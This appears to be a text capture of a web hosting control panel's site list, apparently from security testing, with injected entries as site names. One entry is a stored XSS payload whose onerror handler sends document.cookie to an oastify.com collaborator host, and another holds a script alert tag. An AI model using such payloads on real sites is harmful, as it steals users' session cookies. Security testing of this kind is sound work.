 elloit
Search
2 element(s)
+ Add a site
+ Install an application
Disk
Web
Sites »
Analytics
Configuration
Domains
Emails
Addresses
Mailing lists
History
Configuration
Site Type
# <img src=\"x\" onerror=\"this.src='http://5agido2v45irfd1823nzzl8eo5uyip6e.oastify.com/?c='+document.cookie; this.removeAttribute('onerror');\">
3vzgymntp33p0bm6n18xkjtc93fx3urj.oastify.com/<script>alert(1)</script> PHP
elloit.alwaysdata.net PHP